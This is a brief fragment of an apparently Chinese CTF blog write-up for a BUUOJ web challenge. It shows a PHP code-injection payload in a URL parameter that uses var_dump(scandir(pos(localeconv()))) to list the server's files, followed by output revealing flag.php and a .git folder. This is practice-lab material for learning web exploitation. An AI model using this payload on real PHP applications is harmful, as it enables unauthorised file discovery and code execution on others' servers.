 8f669c58-f552-47a6-8745-61215d011f52.node3.buuoj.cn/?exp=var_dump(scandir(pos(localeconv())));
题库 write up 新知识 Safe 编码 信息收集 ctf blog
flag在哪里呢?
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }